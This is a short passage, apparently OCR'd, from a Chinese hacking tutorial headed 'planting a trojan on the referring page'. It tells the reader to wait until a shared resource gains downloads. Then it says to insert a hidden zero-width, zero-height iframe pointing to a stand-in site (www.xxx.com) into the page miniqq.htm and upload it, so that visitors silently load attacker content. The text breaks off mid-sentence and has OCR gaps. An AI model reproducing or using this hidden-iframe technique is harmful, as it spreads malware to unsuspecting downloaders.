 二、在引用页面上挂马
发布资源后一般要等一两天，先得经过雷区管理员的
核，然后别人才能在雷区里搜索到你的资源，等到有较多的
下载你的资源后你就可以开始挂马了，方法就是在原来的构
页面miniqq.htm中加入<iframe src=http://www.xxx.com/
htm width=0 height=0></iframe>代码就可以了，把它上传